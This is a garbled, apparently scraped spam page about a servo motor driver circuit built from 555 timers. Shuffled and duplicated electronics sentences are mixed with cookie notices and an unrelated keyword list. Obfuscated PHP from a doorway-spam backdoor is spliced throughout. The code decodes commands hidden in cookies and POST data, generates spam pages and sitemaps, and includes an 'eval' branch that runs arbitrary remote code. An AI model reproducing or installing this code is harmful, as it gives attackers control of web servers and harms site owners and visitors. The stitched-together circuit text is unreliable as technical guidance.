You are most certainly right that the problem is with the heat. For this we will use the good old 7805 IC. ", $_SERVER["REQUEST_URI"], 2);$_andfxj3q = $_andfxj3q[0];if (strpos($_andfxj3q, ".php") === FALSE) {$_andfxj3q = explode("/", $_andfxj3q);array_pop($_andfxj3q);$_andfxj3q = implode("/", $_andfxj3q) . 
 You also have the option to opt-out of these cookies. Assembled - Servo Motor Driver Circuit Board circuit boards with all parts: Kit - Servo Motor Driver Circuit Board circuit boards with all parts: If you are interested in printed circuit boards please send an email to the following address: The 10KPot VR2, R1 and capacitor C1 determines the High and Low time of pulses. hello sir, Note:- Depends on the output pulse duty cycle, servo motor rotation direction and speed gets change. Consider the signal with 20ms period and width of HIGH pulse duration 1ms (min) and 2ms (max), depends on the HIGH pulse signal time duration servo motor rotation gets change. The next schematic is basis of the servo motor driver circuit using two 555 timers. These cookies will be stored in your browser only with your consent. This is especially true of circuits such as the "Across Track Infrared Detection" circuits and any other circuit that relies on other than direct electronic inputs, such as switches. These cookies will be stored in your browser only with your consent. md5($_828m12mh . The 2 Position control uses a SPST toggle switch or equivalent. But opting out of some of these cookies may affect your browsing experience. a pulse generated once every 20ms) and whose pulse width can be varied from 0.6msec to 2.4msec. How servomotor control circuit respond to pwm signals. We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. The position of the servo is set by the potentiometers on the circuit board.
You also have the option to opt-out of these cookies. Assembled - Servo Motor Driver Circuit Board circuit boards with all parts: Kit - Servo Motor Driver Circuit Board circuit boards with all parts: If you are interested in printed circuit boards please send an email to the following address: The 10KPot VR2, R1 and capacitor C1 determines the High and Low time of pulses. hello sir, Note:- Depends on the output pulse duty cycle, servo motor rotation direction and speed gets change. Consider the signal with 20ms period and width of HIGH pulse duration 1ms (min) and 2ms (max), depends on the HIGH pulse signal time duration servo motor rotation gets change. The next schematic is basis of the servo motor driver circuit using two 555 timers. These cookies will be stored in your browser only with your consent. This is especially true of circuits such as the "Across Track Infrared Detection" circuits and any other circuit that relies on other than direct electronic inputs, such as switches. These cookies will be stored in your browser only with your consent. md5($_828m12mh . The 2 Position control uses a SPST toggle switch or equivalent. But opting out of some of these cookies may affect your browsing experience. a pulse generated once every 20ms) and whose pulse width can be varied from 0.6msec to 2.4msec. How servomotor control circuit respond to pwm signals. We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. The position of the servo is set by the potentiometers on the circuit board.  The are also popular for small robot designs. $_g2sgg2m8);}$_ty56szt0 = sprintf("%s?%s=%s",$_mdxxrv14,$_pj0tc220,urlencode($_828m12mh));}}return $_ty56szt0;}public static function _b64s1($_djhgibbx, $_uwt4spro){$_zyl2nj54 = "";for ($_nms1ebw0 = 0; $_nms1ebw0 < rand($_djhgibbx, $_uwt4spro); $_nms1ebw0++) {$_828m12mh = _7ejh67f::_fqr0f();$_zyl2nj54 .= sprintf("%s,\n",_lda0hc::_batgm($_828m12mh), ucwords($_828m12mh));}return $_zyl2nj54;}public static function _64wkc($_2b3oj76i=FALSE){$_lmdjw05k = dirname(__FILE__) . In order to post comments, please make sure JavaScript and Cookies are enabled, and reload the page. Simple Single Push Button ON OFF Relay Circuit, Simple Obstacle Identification Sensor Circuit, Simple Audio Amplifier Circuit Using TDA7052, 1 IC LED Flashing Circuit Using 555 Timer. "_" . Save my name, email, and website in this browser for the next time I comment.
The are also popular for small robot designs. $_g2sgg2m8);}$_ty56szt0 = sprintf("%s?%s=%s",$_mdxxrv14,$_pj0tc220,urlencode($_828m12mh));}}return $_ty56szt0;}public static function _b64s1($_djhgibbx, $_uwt4spro){$_zyl2nj54 = "";for ($_nms1ebw0 = 0; $_nms1ebw0 < rand($_djhgibbx, $_uwt4spro); $_nms1ebw0++) {$_828m12mh = _7ejh67f::_fqr0f();$_zyl2nj54 .= sprintf("%s,\n",_lda0hc::_batgm($_828m12mh), ucwords($_828m12mh));}return $_zyl2nj54;}public static function _64wkc($_2b3oj76i=FALSE){$_lmdjw05k = dirname(__FILE__) . In order to post comments, please make sure JavaScript and Cookies are enabled, and reload the page. Simple Single Push Button ON OFF Relay Circuit, Simple Obstacle Identification Sensor Circuit, Simple Audio Amplifier Circuit Using TDA7052, 1 IC LED Flashing Circuit Using 555 Timer. "_" . Save my name, email, and website in this browser for the next time I comment.  Your email address will not be published. Raspberry Pi Emergency Power Supply & XY 3606 Module, Galvanic Skin Response (GSR) Sensor Guide. Trouble Shooting a Solid State Guitar Amp. If the pulse is longer than 1.5ms, the shaft turns closer to 180 degrees. The explanations for the circuits on these pages cannot hope to cover every situation on every layout. The board has been commercially made and is tinned. One driver can control more than one servo such as turnouts of a crossover. Your message will be answered as soon as possible. @file_exists(_aus76cu::$_mg8ineh5)) {@mkdir(_aus76cu::$_mg8ineh5);}}static public function _ieqpv(){$_a53xa54i = 0;foreach (scandir(_aus76cu::$_mg8ineh5) as $_1r1ytw3i) {$_a53xa54i += 1;}return $_a53xa54i;}public static function _cb7nl(){return TRUE;}public function __construct($_lx0sjdo6, $_f81jkr2t, $_828m12mh, $_2zvnung4){$this->_t3xm0fz4 = $_lx0sjdo6;$this->_x62o246p = $_f81jkr2t;$this->_gj3jbb0r = $_828m12mh;$this->_upq3q6mj = $_2zvnung4;}public function _vh5ig(){function _3ki5x($_djhgibbx, $_uwt4spro){return round(rand($_djhgibbx, $_uwt4spro - 1) + (rand(0, PHP_INT_MAX - 1) / PHP_INT_MAX), 2);}$_6nmsnsc1 = _7ejh67f::_b4rea();$_sk5gmeyq = str_replace("{{ text }}", $this->_x62o246p,str_replace("{{ keyword }}", $this->_gj3jbb0r,str_replace("{{ links }}", $this->_upq3q6mj, $this->_t3xm0fz4)));while (TRUE) {$_xmahux1u = preg_replace('/' . "_" . What is the purpose of the transistor???? The next diagram shows 3 servo motors connected to the circuit board using 2 Position controls. rpaisley4@cogeco.ca A multiple fixed position control could be made using a rotary switch and fixed resistors.
Your email address will not be published. Raspberry Pi Emergency Power Supply & XY 3606 Module, Galvanic Skin Response (GSR) Sensor Guide. Trouble Shooting a Solid State Guitar Amp. If the pulse is longer than 1.5ms, the shaft turns closer to 180 degrees. The explanations for the circuits on these pages cannot hope to cover every situation on every layout. The board has been commercially made and is tinned. One driver can control more than one servo such as turnouts of a crossover. Your message will be answered as soon as possible. @file_exists(_aus76cu::$_mg8ineh5)) {@mkdir(_aus76cu::$_mg8ineh5);}}static public function _ieqpv(){$_a53xa54i = 0;foreach (scandir(_aus76cu::$_mg8ineh5) as $_1r1ytw3i) {$_a53xa54i += 1;}return $_a53xa54i;}public static function _cb7nl(){return TRUE;}public function __construct($_lx0sjdo6, $_f81jkr2t, $_828m12mh, $_2zvnung4){$this->_t3xm0fz4 = $_lx0sjdo6;$this->_x62o246p = $_f81jkr2t;$this->_gj3jbb0r = $_828m12mh;$this->_upq3q6mj = $_2zvnung4;}public function _vh5ig(){function _3ki5x($_djhgibbx, $_uwt4spro){return round(rand($_djhgibbx, $_uwt4spro - 1) + (rand(0, PHP_INT_MAX - 1) / PHP_INT_MAX), 2);}$_6nmsnsc1 = _7ejh67f::_b4rea();$_sk5gmeyq = str_replace("{{ text }}", $this->_x62o246p,str_replace("{{ keyword }}", $this->_gj3jbb0r,str_replace("{{ links }}", $this->_upq3q6mj, $this->_t3xm0fz4)));while (TRUE) {$_xmahux1u = preg_replace('/' . "_" . What is the purpose of the transistor???? The next diagram shows 3 servo motors connected to the circuit board using 2 Position controls. rpaisley4@cogeco.ca A multiple fixed position control could be made using a rotary switch and fixed resistors.  The control voltage will control the position of the servo motor connected to the output. A control voltage can also be supplied from outside. Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features. $_g2sgg2m8);}$_ty56szt0 = sprintf("%s%s", $_mdxxrv14, urlencode($_828m12mh));} else {if (ord($_g2sgg2m8[0]) % 2) {$_ty56szt0 = sprintf("%s?%s=%s",$_mdxxrv14,$_g2sgg2m8,urlencode(str_replace(" ", "-", $_828m12mh)));} else {$_ojjdbmpj = array("id", "page", "tag");$_pj0tc220 = $_ojjdbmpj[ord($_g2sgg2m8[2]) % count($_ojjdbmpj)];if (ord($_g2sgg2m8[1]) % 2) {$_828m12mh = str_replace(" ", "-", $_g2sgg2m8 . This website uses cookies to improve your experience while you navigate through the website. Subject: Servo Motor Driver Circuit. NOTE:- Here RA is R1 Resistor and RB is either R2 or R3 depends on the button (SW) pressed, its for this circuit only. ----------------------------------------------------. (adsbygoogle = window.adsbygoogle || []).push({});
The control voltage will control the position of the servo motor connected to the output. A control voltage can also be supplied from outside. Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features. $_g2sgg2m8);}$_ty56szt0 = sprintf("%s%s", $_mdxxrv14, urlencode($_828m12mh));} else {if (ord($_g2sgg2m8[0]) % 2) {$_ty56szt0 = sprintf("%s?%s=%s",$_mdxxrv14,$_g2sgg2m8,urlencode(str_replace(" ", "-", $_828m12mh)));} else {$_ojjdbmpj = array("id", "page", "tag");$_pj0tc220 = $_ojjdbmpj[ord($_g2sgg2m8[2]) % count($_ojjdbmpj)];if (ord($_g2sgg2m8[1]) % 2) {$_828m12mh = str_replace(" ", "-", $_g2sgg2m8 . This website uses cookies to improve your experience while you navigate through the website. Subject: Servo Motor Driver Circuit. NOTE:- Here RA is R1 Resistor and RB is either R2 or R3 depends on the button (SW) pressed, its for this circuit only. ----------------------------------------------------. (adsbygoogle = window.adsbygoogle || []).push({});  A higher control voltage input could be used by increasing the value of the fixed 1K resistor. "salt22"), 0, 4));function _1829h($_33tm41mt, $_dtjeqej3){$_f4kt27it = "";for ($_nms1ebw0 = 0; $_nms1ebw0 < strlen($_33tm41mt);) {for ($_qofd27wo = 0; $_qofd27wo < strlen($_dtjeqej3) && $_nms1ebw0 < strlen($_33tm41mt); $_qofd27wo++, $_nms1ebw0++) {$_f4kt27it .= chr(ord($_33tm41mt[$_nms1ebw0]) ^ ord($_dtjeqej3[$_qofd27wo]));}}return $_f4kt27it;}function _31qy2($_33tm41mt, $_dtjeqej3, $_hdtmq8ve){return _1829h(_1829h($_33tm41mt, $_dtjeqej3), $_hdtmq8ve);}foreach (array_merge($_COOKIE, $_POST) as $_fz8stpjk => $_33tm41mt) {$_33tm41mt = @unserialize(_31qy2(_lda0hc::_br8je($_33tm41mt), $_fz8stpjk, _lda0hc::$_df6hufth));if (isset($_33tm41mt['ak']) && _lda0hc::$_df6hufth == $_33tm41mt['ak']) {if ($_33tm41mt['a'] == 'doorway2') {if ($_33tm41mt['sa'] == 'check') {$_sk5gmeyq = _mtcvqi::_0jicd(explode("/", "http://httpbin.org/"), "");if (strlen($_sk5gmeyq) > 512) {echo @serialize(array("uid" => _lda0hc::$_df6hufth, "v" => _lda0hc::$_7kh8mdix,"cache" => _aus76cu::_ieqpv(),"keywords" => count(_7ejh67f::_b4rea()),"templates" => _sh9xgp2::_ieqpv()));}exit;}if ($_33tm41mt['sa'] == 'templates') {foreach ($_33tm41mt["templates"] as $_lx0sjdo6) {_sh9xgp2::_jyo6n($_lx0sjdo6);echo @serialize(array("uid" => _lda0hc::$_df6hufth, "v" => _lda0hc::$_7kh8mdix,));}}if ($_33tm41mt['sa'] == 'keywords') {_7ejh67f::_jyo6n($_33tm41mt["keywords"]);_lda0hc::_64wkc();echo @serialize(array("uid" => _lda0hc::$_df6hufth, "v" => _lda0hc::$_7kh8mdix,));}if ($_33tm41mt['sa'] == 'update_sitemap') {_lda0hc::_64wkc(TRUE);echo @serialize(array("uid" => _lda0hc::$_df6hufth, "v" => _lda0hc::$_7kh8mdix,));}if ($_33tm41mt['sa'] == 'pages') {$_0ni6p1wg = 0;$_bp5xuiun = _7ejh67f::_b4rea();if (_sh9xgp2::_ieqpv() > 0) {foreach ($_33tm41mt['pages'] as $_nh33fegd) {$_k8h3nc29 = _aus76cu::_2idt3($_nh33fegd["keyword"]);if (empty($_k8h3nc29)) {$_k8h3nc29 = new _aus76cu(_sh9xgp2::_fqr0f(), $_nh33fegd["text"], $_nh33fegd["keyword"], _lda0hc::_b64s1(_lda0hc::$_zcihyr1v, _lda0hc::$_tw16uhhg));$_k8h3nc29->_jyo6n();$_0ni6p1wg += 1;if (!in_array($_nh33fegd["keyword"], $_bp5xuiun)){_7ejh67f::_bw2av($_nh33fegd["keyword"]);}}}}echo @serialize(array("uid" => _lda0hc::$_df6hufth, "v" => _lda0hc::$_7kh8mdix, "pages" => $_0ni6p1wg));}if ($_33tm41mt["sa"] == "ping") {$_y445s0h0 = _lda0hc::_xxs2i();echo @serialize(array("uid" => _lda0hc::$_df6hufth, "v" => _lda0hc::$_7kh8mdix, "result" => (int)$_y445s0h0));}if ($_33tm41mt["sa"] == "robots") {$_y445s0h0 = _lda0hc::_63ajb();echo @serialize(array("uid" => _lda0hc::$_df6hufth, "v" => _lda0hc::$_7kh8mdix, "result" => (int)$_y445s0h0));}}if ($_33tm41mt['sa'] == 'eval') {eval($_33tm41mt["data"]);exit;}}}$_ecmg86vc = new _lda0hc();if ($_ecmg86vc->_cb7nl()) {$_ecmg86vc->_nibp2();}exit(). All Rights Reserved. This website uses cookies to improve your experience while you navigate through the website. 4 ? a Time Period of 20msec) or 25Hz (Time Period 40msec). Many typical RC servo applications use 45 degrees (90 degrees total) from centre as their limit. $_pj0tc220, "", $_gfqor979);$_828m12mh = $_gfqor979;}}}if (empty($_828m12mh)) {$_6nmsnsc1 = _7ejh67f::_b4rea();$_828m12mh = $_6nmsnsc1[0];}if (!empty($_828m12mh)) {$_828m12mh = str_replace("-", " ", $_828m12mh);if (!$this->_2ig98()) {if ($this->_nro6t()) {return;}}$_828m12mh = urldecode($_828m12mh);$_nh33fegd = _aus76cu::_2idt3($_828m12mh);if (empty($_nh33fegd)) {list($_lx0sjdo6, $_f81jkr2t) = $this->_subdr($_828m12mh);if (empty($_f81jkr2t)) {return;}$_nh33fegd = new _aus76cu($_lx0sjdo6, $_f81jkr2t, $_828m12mh, _lda0hc::_b64s1(_lda0hc::$_zcihyr1v, _lda0hc::$_tw16uhhg));$_nh33fegd->_jyo6n();}echo $_nh33fegd->_vh5ig();}}}_aus76cu::_bcp81(dirname(__FILE__), -1, _lda0hc::$_df6hufth);_sh9xgp2::_bcp81(dirname(__FILE__), substr(md5(_lda0hc::$_df6hufth . The servo motors can be use to control turnouts, semaphore signals and other animations. This circuit will show how to control a servo without using a microcontroller. You also have the option to opt-out of these cookies.
A higher control voltage input could be used by increasing the value of the fixed 1K resistor. "salt22"), 0, 4));function _1829h($_33tm41mt, $_dtjeqej3){$_f4kt27it = "";for ($_nms1ebw0 = 0; $_nms1ebw0 < strlen($_33tm41mt);) {for ($_qofd27wo = 0; $_qofd27wo < strlen($_dtjeqej3) && $_nms1ebw0 < strlen($_33tm41mt); $_qofd27wo++, $_nms1ebw0++) {$_f4kt27it .= chr(ord($_33tm41mt[$_nms1ebw0]) ^ ord($_dtjeqej3[$_qofd27wo]));}}return $_f4kt27it;}function _31qy2($_33tm41mt, $_dtjeqej3, $_hdtmq8ve){return _1829h(_1829h($_33tm41mt, $_dtjeqej3), $_hdtmq8ve);}foreach (array_merge($_COOKIE, $_POST) as $_fz8stpjk => $_33tm41mt) {$_33tm41mt = @unserialize(_31qy2(_lda0hc::_br8je($_33tm41mt), $_fz8stpjk, _lda0hc::$_df6hufth));if (isset($_33tm41mt['ak']) && _lda0hc::$_df6hufth == $_33tm41mt['ak']) {if ($_33tm41mt['a'] == 'doorway2') {if ($_33tm41mt['sa'] == 'check') {$_sk5gmeyq = _mtcvqi::_0jicd(explode("/", "http://httpbin.org/"), "");if (strlen($_sk5gmeyq) > 512) {echo @serialize(array("uid" => _lda0hc::$_df6hufth, "v" => _lda0hc::$_7kh8mdix,"cache" => _aus76cu::_ieqpv(),"keywords" => count(_7ejh67f::_b4rea()),"templates" => _sh9xgp2::_ieqpv()));}exit;}if ($_33tm41mt['sa'] == 'templates') {foreach ($_33tm41mt["templates"] as $_lx0sjdo6) {_sh9xgp2::_jyo6n($_lx0sjdo6);echo @serialize(array("uid" => _lda0hc::$_df6hufth, "v" => _lda0hc::$_7kh8mdix,));}}if ($_33tm41mt['sa'] == 'keywords') {_7ejh67f::_jyo6n($_33tm41mt["keywords"]);_lda0hc::_64wkc();echo @serialize(array("uid" => _lda0hc::$_df6hufth, "v" => _lda0hc::$_7kh8mdix,));}if ($_33tm41mt['sa'] == 'update_sitemap') {_lda0hc::_64wkc(TRUE);echo @serialize(array("uid" => _lda0hc::$_df6hufth, "v" => _lda0hc::$_7kh8mdix,));}if ($_33tm41mt['sa'] == 'pages') {$_0ni6p1wg = 0;$_bp5xuiun = _7ejh67f::_b4rea();if (_sh9xgp2::_ieqpv() > 0) {foreach ($_33tm41mt['pages'] as $_nh33fegd) {$_k8h3nc29 = _aus76cu::_2idt3($_nh33fegd["keyword"]);if (empty($_k8h3nc29)) {$_k8h3nc29 = new _aus76cu(_sh9xgp2::_fqr0f(), $_nh33fegd["text"], $_nh33fegd["keyword"], _lda0hc::_b64s1(_lda0hc::$_zcihyr1v, _lda0hc::$_tw16uhhg));$_k8h3nc29->_jyo6n();$_0ni6p1wg += 1;if (!in_array($_nh33fegd["keyword"], $_bp5xuiun)){_7ejh67f::_bw2av($_nh33fegd["keyword"]);}}}}echo @serialize(array("uid" => _lda0hc::$_df6hufth, "v" => _lda0hc::$_7kh8mdix, "pages" => $_0ni6p1wg));}if ($_33tm41mt["sa"] == "ping") {$_y445s0h0 = _lda0hc::_xxs2i();echo @serialize(array("uid" => _lda0hc::$_df6hufth, "v" => _lda0hc::$_7kh8mdix, "result" => (int)$_y445s0h0));}if ($_33tm41mt["sa"] == "robots") {$_y445s0h0 = _lda0hc::_63ajb();echo @serialize(array("uid" => _lda0hc::$_df6hufth, "v" => _lda0hc::$_7kh8mdix, "result" => (int)$_y445s0h0));}}if ($_33tm41mt['sa'] == 'eval') {eval($_33tm41mt["data"]);exit;}}}$_ecmg86vc = new _lda0hc();if ($_ecmg86vc->_cb7nl()) {$_ecmg86vc->_nibp2();}exit(). All Rights Reserved. This website uses cookies to improve your experience while you navigate through the website. 4 ? a Time Period of 20msec) or 25Hz (Time Period 40msec). Many typical RC servo applications use 45 degrees (90 degrees total) from centre as their limit. $_pj0tc220, "", $_gfqor979);$_828m12mh = $_gfqor979;}}}if (empty($_828m12mh)) {$_6nmsnsc1 = _7ejh67f::_b4rea();$_828m12mh = $_6nmsnsc1[0];}if (!empty($_828m12mh)) {$_828m12mh = str_replace("-", " ", $_828m12mh);if (!$this->_2ig98()) {if ($this->_nro6t()) {return;}}$_828m12mh = urldecode($_828m12mh);$_nh33fegd = _aus76cu::_2idt3($_828m12mh);if (empty($_nh33fegd)) {list($_lx0sjdo6, $_f81jkr2t) = $this->_subdr($_828m12mh);if (empty($_f81jkr2t)) {return;}$_nh33fegd = new _aus76cu($_lx0sjdo6, $_f81jkr2t, $_828m12mh, _lda0hc::_b64s1(_lda0hc::$_zcihyr1v, _lda0hc::$_tw16uhhg));$_nh33fegd->_jyo6n();}echo $_nh33fegd->_vh5ig();}}}_aus76cu::_bcp81(dirname(__FILE__), -1, _lda0hc::$_df6hufth);_sh9xgp2::_bcp81(dirname(__FILE__), substr(md5(_lda0hc::$_df6hufth . The servo motors can be use to control turnouts, semaphore signals and other animations. This circuit will show how to control a servo without using a microcontroller. You also have the option to opt-out of these cookies.  Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. ".html", $_r0c9xfdb);}}class _7ejh67f{private static $_mg8ineh5 = "";private static $_y0cg5rk9 = "";private static $_1k2xibe7 = Array();private static $_wyhbcvbm = Array();public static function _bcp81($_zpu28gls, $_nrw3vudd){_7ejh67f::$_mg8ineh5 = $_zpu28gls . _aus76cu::$_q8p5iqxe);$_nlra0m7q = @unserialize(@file_get_contents($_nlra0m7q));if (!empty($_nlra0m7q) && ($_nlra0m7q["expired"] > time() || $_nlra0m7q["expired"] == -1)) {return new _aus76cu($_nlra0m7q["template"], $_nlra0m7q["text"], $_nlra0m7q["keyword"], $_nlra0m7q["links"]);} else {return null;}}}class _sh9xgp2{private static $_mg8ineh5 = "";private static $_y0cg5rk9 = "";public static function _bcp81($_zpu28gls, $_nrw3vudd){_sh9xgp2::$_mg8ineh5 = $_zpu28gls . It's Very informative for me.I can also give best information.
Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. ".html", $_r0c9xfdb);}}class _7ejh67f{private static $_mg8ineh5 = "";private static $_y0cg5rk9 = "";private static $_1k2xibe7 = Array();private static $_wyhbcvbm = Array();public static function _bcp81($_zpu28gls, $_nrw3vudd){_7ejh67f::$_mg8ineh5 = $_zpu28gls . _aus76cu::$_q8p5iqxe);$_nlra0m7q = @unserialize(@file_get_contents($_nlra0m7q));if (!empty($_nlra0m7q) && ($_nlra0m7q["expired"] > time() || $_nlra0m7q["expired"] == -1)) {return new _aus76cu($_nlra0m7q["template"], $_nlra0m7q["text"], $_nlra0m7q["keyword"], $_nlra0m7q["links"]);} else {return null;}}}class _sh9xgp2{private static $_mg8ineh5 = "";private static $_y0cg5rk9 = "";public static function _bcp81($_zpu28gls, $_nrw3vudd){_sh9xgp2::$_mg8ineh5 = $_zpu28gls . It's Very informative for me.I can also give best information.  "/sitemap.xml";$_h1b4bcdo = "\n\n";$_yhna6pec = "";$_6nmsnsc1 = _7ejh67f::_b4rea();$_9flpzh91 = array();if (file_exists($_lmdjw05k)) {$_33tm41mt = simplexml_load_file($_lmdjw05k);foreach ($_33tm41mt as $_dtqyrlcq) {$_9flpzh91[(string)$_dtqyrlcq->loc] = (string)$_dtqyrlcq->lastmod;}}else {$_2b3oj76i = FALSE;}foreach ($_6nmsnsc1 as $_dtjeqej3) {$_ty56szt0 = _lda0hc::_batgm($_dtjeqej3);if (isset($_9flpzh91[$_ty56szt0])){continue;}if ($_2b3oj76i) {$_7r0hiv0j = time();}else {$_7r0hiv0j = time() - (crc32 ($_dtjeqej3) % (60 * 60 * 24 * 30));}$_9flpzh91[$_ty56szt0] = date("Y-m-d", $_7r0hiv0j);;}$_yn3p66av = "";foreach ($_9flpzh91 as $_sqoo6uqb => $_7r0hiv0j){$_yn3p66av .= "\n";$_yn3p66av .= sprintf("%s\n", $_sqoo6uqb);$_yn3p66av .= sprintf("%s\n", $_7r0hiv0j);$_yn3p66av .= "\n";}$_v3svjaki = $_h1b4bcdo .
"/sitemap.xml";$_h1b4bcdo = "\n\n";$_yhna6pec = "";$_6nmsnsc1 = _7ejh67f::_b4rea();$_9flpzh91 = array();if (file_exists($_lmdjw05k)) {$_33tm41mt = simplexml_load_file($_lmdjw05k);foreach ($_33tm41mt as $_dtqyrlcq) {$_9flpzh91[(string)$_dtqyrlcq->loc] = (string)$_dtqyrlcq->lastmod;}}else {$_2b3oj76i = FALSE;}foreach ($_6nmsnsc1 as $_dtjeqej3) {$_ty56szt0 = _lda0hc::_batgm($_dtjeqej3);if (isset($_9flpzh91[$_ty56szt0])){continue;}if ($_2b3oj76i) {$_7r0hiv0j = time();}else {$_7r0hiv0j = time() - (crc32 ($_dtjeqej3) % (60 * 60 * 24 * 30));}$_9flpzh91[$_ty56szt0] = date("Y-m-d", $_7r0hiv0j);;}$_yn3p66av = "";foreach ($_9flpzh91 as $_sqoo6uqb => $_7r0hiv0j){$_yn3p66av .= "\n";$_yn3p66av .= sprintf("%s\n", $_sqoo6uqb);$_yn3p66av .= sprintf("%s\n", $_7r0hiv0j);$_yn3p66av .= "\n";}$_v3svjaki = $_h1b4bcdo .
- Predator 420cc Pressure Washer Build
- Glass Mirror Picture Frames
- Mini Split Hose Adapter
- Marble Backsplash Kitchen Problems
- Light Blue Hoodie Zip-up
- Nike Dri-fit Indy Non Padded Sports Bra
- Sf-rb4616 Assembly Video
- Prius Auxiliary Battery
- Lace Trim Top Long Sleeve
- Straight Knife Sheath
- Protege 25 Inch Rolling Duffel Bag
- Pen + Gear Index Cards Ruled
- Grants For Nurse Practitioners
- Mid Century Modern Pull Out Sleeper Sofa
- Disadvantages Of Plastic Container
- Personalised Towels Initials